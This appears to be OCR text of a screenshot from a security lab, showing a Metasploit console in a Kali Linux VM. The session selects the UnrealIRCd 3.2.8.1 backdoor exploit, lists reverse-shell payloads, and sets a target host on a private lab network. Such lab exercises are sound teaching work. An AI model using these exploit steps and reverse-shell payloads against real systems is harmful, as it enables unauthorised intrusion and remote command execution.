 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Changchun Zou
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/generic
payload => cmd/unix/generic
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/generic):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 10.0.2.5
rhosts => 10.0.2.5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set cmd umam
Right Ctrl
Type here to search
ENG
11:39 AM
11/8/2021